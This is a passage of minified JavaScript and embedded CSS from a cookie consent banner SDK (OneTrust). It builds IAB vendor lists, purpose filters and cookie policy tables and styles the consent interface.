t=D.querySelector(".vendor-opt-out-handler");"IAB"===j.IabType&&te(t).attr("href",x[o].policyUrl),b.insertAdjacentHTML("afterend",D.outerHTML),i++})),s.legInt||b.parentElement.removeChild(b),C.parentElement.removeChild(C),"IAB2"===P&&x[o].specialPurposes.forEach(function(e){te(w.querySelector(".consent-category")).text(e.purposeName),m.insertAdjacentHTML("afterend",w.outerHTML)}),"IAB"===P||0===x[o].specialPurposes.length?m.parentElement.removeChild(m):te(m.querySelector("p")).text(z.SpecialPurposesText),v.parentElement.removeChild(v),te(I.querySelector("p")).text(z.FeaturesText),x[o].features.forEach(function(e){te(N.querySelector(".consent-category")).text(e.featureName),I.insertAdjacentHTML("afterend",N.outerHTML)}),0===x[o].features.length&&I.parentElement.removeChild(I),M.parentElement.removeChild(T),"IAB2"===P&&x[o].specialFeatures.forEach(function(e){te(A.querySelector(".consent-category")).text(e.featureName),M.insertAdjacentHTML("afterend",A.outerHTML)}),"IAB"===P||0===x[o].specialFeatures.length?M.parentElement.removeChild(M):te(M.querySelector("p")).text(z.SpecialFeaturesText);var S=r.parentElement.querySelector(".vendor-purposes p");"IAB"===J.iabType?te(S).text(i+" "+(i<2?"Purpose":"Purposes")):S.parentElement.removeChild(S),te("#onetrust-pc-sdk #vendors-list-container").append(e)},t=0;t<x.length;t++)e(t)},Qe.prototype.InitializeVendorList=function(){if(J.BannerVariables.vendors.list=J.BannerVariables.iabData?J.BannerVariables.iabData.vendors:null,J.BannerVariables.vendors.vendorTemplate=te("#vendors-list-container li").el[0].cloneNode(!0),"otPcTab"===Ne.preferenceCenterGroup.name){var e,t=J.BannerVariables.vendors.vendorTemplate.querySelectorAll(".accordion-header");J.cookieV2IABLegInt&&"IAB2"===J.iabType?(e=t[0]).parentElement.removeChild(e):(e=t[1]).parentElement.removeChild(e)}},Qe.prototype.cancelVendorFilter=function(){for(var e=te("#onetrust-pc-sdk .category-filter-handler").el,t=0;t<e.length;t++){var o=e[t].getAttribute("data-purposeid");e[t].checked&&J.BannerVariables.filterByIABCategories.indexOf(o)<0&&(e[t].checked="")}},Qe.prototype.updateVendorFilterList=function(){for(var e=te("#onetrust-pc-sdk .category-filter-handler").el,t=0;t<e.length;t++){var o=e[t].getAttribute("data-purposeid");if(e[t].checked&&J.BannerVariables.filterByIABCategories.indexOf(o)<0)J.BannerVariables.filterByIABCategories.push(o);else if(!e[t].checked&&-1<J.BannerVariables.filterByIABCategories.indexOf(o)){var n=J.BannerVariables.filterByIABCategories;J.BannerVariables.filterByIABCategories.splice(n.indexOf(o),1)}}return J.BannerVariables.filterByIABCategories},Qe.prototype.saveVendorStatus=function(){var e=J.BannerVariables.vendors,t=J.BannerVariables.oneTrustIABConsent;t.purpose=e.selectedPurpose.slice(),t.legimateInterest=e.selectedLegInt.slice(),t.vendors=e.selectedVendors.slice(),t.legIntVendors=e.selectedLegIntVendors.slice(),t.specialFeatures=e.selectedSpecialFeatures.slice()},Qe.prototype.updateIabVariableReference=function(){var e=J.BannerVariables.oneTrustIABConsent,t=J.BannerVariables.vendors;t.selectedPurpose=e.purpose.slice(),t.selectedLegInt=e.legimateInterest.slice(),t.selectedVendors=e.vendors.slice(),t.selectedLegIntVendors=e.legIntVendors.slice(),t.selectedSpecialFeatures=e.specialFeatures.slice()},Qe.prototype.allowAllhandler=function(){Ne.initializeIABData(!0,!1)},Qe.prototype.rejectAllHandler=function(){Ne.initializeIABData(!1,!0)},Qe.prototype.assignIABGlobalScope=function(){J.BannerVariables.oneTrustIABgdprAppliesGlobally=0<=J.BannerVariables.constant.EUCOUNTRIES.indexOf(J.userLocation.country)},Qe);function Qe(){}var Ye,Re=(qe.prototype.insertCookiePolicyHtml=function(){if(te(this.ONETRUST_COOKIE_POLICY).length){var e,t=J.BannerVariables.domainData,o=J.BannerVariables.commonData,n=document.createDocumentFragment();if(Ne.cookieListGroup){var r=o.CookiesV2NewCookiePolicy?".ot-sdk-cookie-policy":"#ot-sdk-cookie-policy-v2",s=document.createElement("div");te(s).html(Ne.cookieListGroup.html),s.removeChild(s.querySelector(r)),e=s.querySelector(".ot-sdk-cookie-policy"),o.useRTL&&te(e).attr("dir","rtl")}e.querySelector("#cookie-policy-title").innerHTML=t.CookieListTitle||"",e.querySelector("#cookie-policy-description").innerHTML=t.CookieListDescription||"";var i=e.querySelector("section"),a=e.querySelector("section tbody tr"),l=null,c=null;o.CookiesV2NewCookiePolicy||(l=e.querySelector("section.subgroup"),c=e.querySelector("section.subgroup tbody tr"),te(e).el.removeChild(e.querySelector("section.subgroup"))),te(e).el.removeChild(e.querySelector("section")),!te("#ot-sdk-cookie-policy").length&&te("#optanon-cookie-policy").length&&te("#optanon-cookie-policy").append('<div id="ot-sdk-cookie-policy"></div>');for(var d=0;d<t.Groups.length;d++)if(o.CookiesV2NewCookiePolicy)this.insertGroupHTMLV2(t,t.Groups,i,d,a,e,n);else if(this.insertGroupHTML(t,t.Groups,i,d,a,e,n),t.Groups[d].ShowSubgroup)for(var u=0;u<t.Groups[d].SubGroups.length;u++)this.insertGroupHTML(t,t.Groups[d].SubGroups,l,u,c,e,n)}},qe.prototype.transformFirstPartyCookies=function(e,t){var o=t.slice();return e.forEach(function(t){o.some(function(e){if(e.HostName===t.Host)return e.Cookies.push(t),!0})||o.unshift({HostName:t.Host,DisplayName:t.Host,HostId:"",Description:"",Type:"1st Party",Cookies:[t]})}),o},qe.prototype.insertGroupHTMLV2=function(a,e,t,o,l,n,r){var s,c,d,i=this;s=e[o];var u=t.cloneNode(!0),p=e[o].SubGroups;function k(e){return u.querySelector(e)}a.CookiesText||(a.CookiesText="Cookies"),a.CategoriesText||(a.CategoriesText="Categories"),a.LifespanText||(a.LifespanText="Lifespan"),a.LifespanTypeText||(a.LifespanTypeText="Session"),a.LifespanDurationText||(a.LifespanDurationText="days"),te(k("tbody")).html("");var y=s.Hosts.slice(),g=s.FirstPartyCookies.slice();if(e[o].ShowSubgroup&&p.length){var h=u.querySelector("section.ot-sdk-subgroup ul li");p.forEach(function(e){var t=h.cloneNode(!0);y=y.concat(e.Hosts),g=g.concat(e.FirstPartyCookies),te(t.querySelector(".ot-sdk-cookie-policy-group")).html(z.safeGroupName(e)),te(t.querySelector(".ot-sdk-cookie-policy-group-desc")).html(i.groupsClass.safeFormattedGroupDescription(e)),te(h.parentElement).append(t)}),u.querySelector("section.ot-sdk-subgroup ul").removeChild(h)}else u.removeChild(u.querySelector("section.ot-sdk-subgroup"));a.IsLifespanEnabled?te(k("th.ot-life-span")).el.innerHTML=a.LifespanText:te(k("thead tr")).el.removeChild(te(k("th.ot-life-span")).el),te(k("th.ot-cookies")).el.innerHTML=a.CookiesText,te(k("th.ot-host")).el.innerHTML=a.CategoriesText,te(k("th.ot-cookies-type")).el.innerHTML=a.CookiesUsedText,c=this.transformFirstPartyCookies(g,y);var b=!1;c.some(function(e){return e.Description})?b=!0:te(k("thead tr")).el.removeChild(te(k("th.ot-host-description")).el),te(k(".ot-sdk-cookie-policy-group")).html(z.safeGroupName(s)),te(k(".ot-sdk-cookie-policy-group-desc")).html(this.groupsClass.safeFormattedGroupDescription(s));for(var f=function(e){function t(e){return o.querySelector(e)}var o=l.cloneNode(!0);te(t(".ot-cookies-td span")).text(""),te(t(".ot-life-span-td span")).text(""),te(t(".ot-cookies-type span")).text(""),te(t(".ot-cookies-td .ot-cookies-td-content")).html(""),te(t(".ot-host-td")).html(""),te(t(".ot-host-description-td")).html('<span class="ot-mobile-border"></span>\n                        <p>'+c[e].Description+"</p> ");for(var n=[],r=[],s=0;s<c[e].Cookies.length;s++)(d=c[e].Cookies[s]).IsSession?n.push(a.LifespanTypeText):0===d.Length?n.push("<1 "+a.LifespanDurationText):n.push(d.Length+" "+a.LifespanDurationText),r.push(c[e].Type?'<a href="https://cookiepedia.co.uk/cookies/'+d.Name+'" target="_blank">'+d.Name+"</a>":d.Name);te(t(".ot-host-td")).append('<span class="ot-mobile-border"></span>'),t(".ot-host-td").setAttribute("data-label",a.CategoriesText),t(".ot-cookies-td").setAttribute("data-label",a.CookiesText);var i=c[e].DisplayName||c[e].HostName;te(t(".ot-host-td")).append(c[e].Type?i:'<a href="https://cookiepedia.co.uk/host/'+d.Host+'" target="_blank">'+i+"</a>"),t(".ot-cookies-td .ot-cookies-td-content").insertAdjacentHTML("beforeend",r.join(", ")),t(".ot-life-span-td .ot-life-span-td-content").innerText=n.join(", "),t(".ot-cookies-type .ot-cookies-type-td-content").innerText=c[e].Type?"1st Party":"3rd Party",a.IsLifespanEnabled||o.removeChild(t("td.ot-life-span-td")),b||o.removeChild(t("td.ot-host-description-td")),te(k("tbody")).append(o)},m=0;m<c.length;m++)f(m);0===c.length&&u.removeChild(u.querySelector("table")),te(n).append(u),te(r).append(n),te("#ot-sdk-cookie-policy").append(r)},qe.prototype.insertGroupHTML=function(s,e,t,o,i,n,r){var a,l,c,d;a=e[o];var u=t.cloneNode(!0);function p(e){return u.querySelector(e)}s.CookiesText||(s.CookiesText="Cookies"),s.CategoriesText||(s.CategoriesText="Categories"),s.LifespanText||(s.LifespanText="Lifespan"),s.LifespanTypeText||(s.LifespanTypeText="Session"),s.LifespanDurationText||(s.LifespanDurationText="days"),te(p("tbody")).html(""),te(p("thead tr")),s.IsLifespanEnabled?te(p("th.life-span")).el.innerHTML=s.LifespanText:te(p("thead tr")).el.removeChild(te(p("th.life-span")).el),te(p("th.cookies")).el.innerHTML=s.CookiesText,te(p("th.host")).el.innerHTML=s.CategoriesText;var k=!1;if(a.Hosts.some(function(e){return e.description})?k=!0:te(p("thead tr")).el.removeChild(te(p("th.host-description")).el),te(p(".ot-sdk-cookie-policy-group")).html(z.safeGroupName(a)),te(p(".ot-sdk-cookie-policy-group-desc")).html(this.groupsClass.safeFormattedGroupDescription(a)),0<a.FirstPartyCookies.length){te(p(".cookies-used-header")).html(s.CookiesUsedText),te(p(".cookies-list")).html("");for(var y=0;y<a.FirstPartyCookies.length;y++)l=a.FirstPartyCookies[y],te(p(".cookies-list")).append("<li> "+le.getCookieLabel(l)+" <li>")}else u.removeChild(p(".cookies-used-header")),u.removeChild(p(".cookies-list"));c=a.Hosts;for(var g=function(e){function t(e){return o.querySelector(e)}var o=i.cloneNode(!0);te(t(".cookies-td ul")).html(""),te(t(".life-span-td ul")).html(""),te(t(".host-td")).html(""),te(t(".host-description-td")).html('<span class="ot-mobile-border"></span>\n                        <p>'+c[e].Description+"</p> ");for(var n=0;n<c[e].Cookies.length;n++){var r="";r=(d=c[e].Cookies[n]).IsSession?s.LifespanTypeText:0===d.Length?"<1 "+s.LifespanDurationText:d.Length+" "+s.LifespanDurationText,te(t(".cookies-td ul")).append("<li> "+d.Name+" "+(s.IsLifespanEnabled?"&nbsp;("+r+")":"")+" </li>"),s.IsLifespanEnabled&&te(t(".life-span-td ul")).append("<li>"+(d.Length?d.Length+" days":"N/A")+"</li>"),0===n&&(te(t(".host-td")).append('<span class="ot-mobile-border"></span>'),te(t(".host-td")).append('<a href="https://cookiepedia.co.uk/host/'+d.Host+'" target="_blank">'+(c[e].DisplayName||c[e].HostName)+"</a>"))}k||o.removeChild(t("td.host-description-td")),te(p("tbody")).append(o)},h=0;h<c.length;h++)g(h);0===c.length&&te(p("table")).el.removeChild(te(p("thead")).el),te(n).append(u),te(r).append(n),te("#ot-sdk-cookie-policy").append(r)},qe);function qe(){this.groupsClass=Ee,this.ONETRUST_COOKIE_POLICY="#ot-sdk-cookie-policy, #optanon-cookie-policy"}var We,Ze=(new function(){this.importCSS=function(){return{css:'#onetrust-banner-sdk{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-pc-sdk .powered-by-logo{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .hide,#onetrust-pc-sdk .hide{display:none !important}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type="checkbox"]:checked,#onetrust-pc-sdk [type="checkbox"]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type="checkbox"]:disabled+label::before,#onetrust-pc-sdk [type="checkbox"]:disabled+label:after,#onetrust-pc-sdk [type="checkbox"]:disabled+label{pointer-events:none;opacity:0.7}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type="checkbox"]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type="checkbox"]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .accordion-text{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px 0.1ex}#onetrust-pc-sdk .toggle-always-active{opacity:0.6;cursor:default}#onetrust-pc-sdk .screen-reader-only{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk .pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat}#onetrust-pc-sdk .ot-tooltip .ot-tooltiptext{visibility:hidden;width:120px;background-color:#555;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-60px;opacity:0;transition:opacity 0.3s}#onetrust-pc-sdk .ot-tooltip .ot-tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}#onetrust-pc-sdk .ot-tooltip:hover .ot-tooltiptext{visibility:visible;opacity:1}#onetrust-pc-sdk .ot-tooltip{position:relative;display:inline-block;z-index:3}#onetrust-pc-sdk .ot-tooltip svg{color:grey;height:20px;width:20px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.hide{display:none !important}.onetrust-pc-dark-filter.hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#68b631;border:1px solid #68b631;height:auto;white-space:normal;word-wrap:break-word;padding:0.8em 2em;font-size:0.8em;line-height:1.2;cursor:pointer;-moz-transition:0.1s ease;-o-transition:0.1s ease;-webkit-transition:1s ease;transition:0.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#68b631}#ot-sdk-btn.ot-sdk-show-settings:focus,#ot-sdk-btn.optanon-show-settings:focus{outline:none}.onetrust-pc-dark-filter{background:rgba(0,0,0,0.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}@media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape){#onetrust-pc-sdk p{font-size:0.75em}}\n#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .toggle,#onetrust-banner-sdk #content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .toggle,#onetrust-pc-sdk #content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .toggle,#ot-sdk-cookie-policy #content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox{font-family:inherit;font-size:initial;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before{content:"";content:none}\n#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media (min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media (min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-one.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-one.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-one.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-one.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one.ot-sdk-columns{width:4.66666666667%}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-five.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-five.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-five.ot-sdk-columns{width:39.3333333333%}#onetrust-banner-sdk .ot-sdk-six.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-six.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-six.ot-sdk-columns{width:48%}#onetrust-banner-sdk .ot-sdk-seven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-seven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-seven.ot-sdk-columns{width:56.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}#onetrust-banner-sdk .ot-sdk-one-third.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one-third.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one-third.ot-sdk-column{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-two-thirds.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-two-thirds.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-two-thirds.ot-sdk-column{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-one-half.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one-half.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one-half.ot-sdk-column{width:48%}#onetrust-banner-sdk .ot-sdk-offset-by-one.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one.ot-sdk-columns{margin-left:8.66666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-two.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-two.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-two.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-two.ot-sdk-columns{margin-left:17.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-three.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-three.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-three.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-three.ot-sdk-columns{margin-left:26%}#onetrust-banner-sdk .ot-sdk-offset-by-four.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-four.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-four.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-four.ot-sdk-columns{margin-left:34.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-five.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-five.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-five.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-five.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-five.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-five.ot-sdk-columns{margin-left:43.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-six.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-six.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-six.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-six.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-six.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-six.ot-sdk-columns{margin-left:52%}#onetrust-banner-sdk .ot-sdk-offset-by-seven.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-seven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-seven.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-seven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-seven.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-seven.ot-sdk-columns{margin-left:60.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-eight.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-eight.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-eight.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-eight.ot-sdk-columns{margin-left:69.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-nine.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-nine.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-nine.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-nine.ot-sdk-columns{margin-left:78%}#onetrust-banner-sdk .ot-sdk-offset-by-ten.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-ten.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-ten.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-ten.ot-sdk-columns{margin-left:86.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-eleven.ot-sdk-column,#onetrust-banner-sdk 